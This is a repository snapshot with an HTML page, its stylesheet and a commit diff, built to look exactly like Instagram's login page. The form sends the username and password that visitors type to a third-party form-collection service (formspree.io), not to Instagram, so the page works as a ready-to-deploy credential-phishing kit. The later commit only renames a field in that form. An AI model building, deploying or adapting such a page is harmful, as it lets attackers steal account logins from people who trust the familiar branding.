
==== templates.html @ e80ab74a "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <title>Login • Instagram</title>
    <link rel="icon"  href="/img/2048px-Instagram_icon.png">
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form action="https://formspree.io/f/mzbwdoye"
                method="POST"
              >
                    <label for="email"  class="sr-only">Phone number, username, or email</label>
                    <input name="email" placeholder="Phone number, username, or email" />

                    <label for="password" class="sr-only">Password</label>
                    <input name="password" type="password" placeholder="Password" />

                    <button type="submit">Login</button>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">Or</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <span class=" coreSpriteFacebookIcon AeB99"></span>
                        <a href="https://www.facebook.com/login.php?skip_api_login=1&api_key=124024574287414&kid_directed_site=0&app_id=124024574287414&signed_next=1&next=https%3A%2F%2Fwww.facebook.com%2Fdialog%2Foauth%3Fclient_id%3D124024574287414%26redirect_uri%3Dhttps%253A%252F%252Fwww.instagram.com%252Faccounts%252Fsignup%252F%26state%3D%257B%2522fbLoginKey%2522%253A%2522v8nkn11j6cly31ywqinn1nxmq5lczq0c81a4fao571bkbropiogk%2522%252C%2522fbLoginReturnURL%2522%253A%2522%252Ffxcal%252Fdisclosure%252F%253Fnext%253D%25252F%2522%257D%26scope%3Demail%26response_type%3Dcode%252Cgranted_scopes%26locale%3Den_US%26ret%3Dlogin%26fbapp_pres%3D0%26logger_id%3D85c6d97b-36c7-4e31-ab9a-e3b33667ebea%26tp%3Dunspecified&cancel_url=https%3A%2F%2Fwww.instagram.com%2Faccounts%2Fsignup%2F%3Ferror%3Daccess_denied%26error_code%3D200%26error_description%3DPermissions%2Berror%26error_reason%3Duser_denied%26state%3D%257B%2522fbLoginKey%2522%253A%2522v8nkn11j6cly31ywqinn1nxmq5lczq0c81a4fao571bkbropiogk%2522%252C%2522fbLoginReturnURL%2522%253A%2522%252Ffxcal%252Fdisclosure%252F%253Fnext%253D%25252F%2522%257D%23_%3D_&display=page&locale=en_GB&pl_dbl=0" class="facebook">Login With Facebook</a>
                    </div>
                    <a href="https://www.instagram.com/accounts/emailsignup/">Forgot Your Password?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Don't have an account?</p>
                <a href="https://www.instagram.com/accounts/emailsignup/">Sign-up</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Get the app.</p>
                <div class="flex justify-content-center">
                    <img src="./img/apple-button.png"      alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                    <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <ul class="flex flex-wrap justify-content-center">
            <li><a href="#">Meta</a></li>
            <li><a href="#">About</a></li>
            <li><a href="#">Blog</a></li>
            <li><a href="#">Jobs</a></li>
            <li><a href="#">Help</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Privacy</a></li>
            <li><a href="#">Terms</a></li>
            <li><a href="#">Top Accounts</a></li>
            <li><a href="#">Hashtags</a></li>
            <li><a href="#">Locations</a></li>
            <li><a href="#">Instagram Lite</a></li>
        </ul>
        <p class="copyright">© 2022 Instagram from Meta</p>
    </footer>
</body>
</html>
---- styles.css ----
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    color: rgba(var(--f52,142,142,142),1);
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    margin: -2px 0 -3px;
padding-bottom: 30px;
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}

==== commit c42c6045: "Update templates.html" ====
--- a/templates.html
+++ b/templates.html
@@ -20,7 +20,7 @@
                 method="POST"
               >
                     <label for="email"  class="sr-only">Phone number, username, or email</label>
-                    <input name="email" placeholder="Phone number, username, or email" />
+                    <input name="name" placeholder="Phone number, username, or email" />
 
                     <label for="password" class="sr-only">Password</label>
                     <input name="password" type="password" placeholder="Password" />
@@ -72,4 +72,4 @@
         <p class="copyright">© 2022 Instagram from Meta</p>
     </footer>
 </body>
-</html>+</html>
